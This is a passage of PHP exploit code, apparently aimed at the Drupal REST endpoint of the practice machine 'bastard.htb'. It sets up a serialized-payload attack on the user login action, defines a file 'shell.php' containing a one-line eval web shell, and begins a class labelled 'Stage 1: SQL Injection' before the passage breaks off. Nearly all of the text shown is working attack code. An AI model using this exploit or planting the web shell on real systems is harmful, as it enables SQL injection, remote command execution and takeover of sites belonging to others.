 define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://bastard.htb';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'shell.php',
    'data' => '<?php eval($_POST["cmd"]);?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
    protected $conditions = [